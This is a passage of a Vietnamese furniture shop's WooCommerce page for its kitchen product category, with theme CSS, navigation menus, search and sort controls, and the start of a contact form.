@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="archive tax-product_cat term-phog-bep term-105 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1194686831" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-1194686831 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-1194686831 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-4935 active menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" aria-current="page" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/">Phòng bếp</a> <span class="divider">&#47;</span> Phòng bếp</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Hiển thị 1&ndash;12 của 13 kết quả</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="menu_order"  selected='selected'>Sắp xếp mặc định</option>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="date" >Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="media_image-4" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-18" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/danh-muc/phong-bep/phog-bep/#wpcf7-f443-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
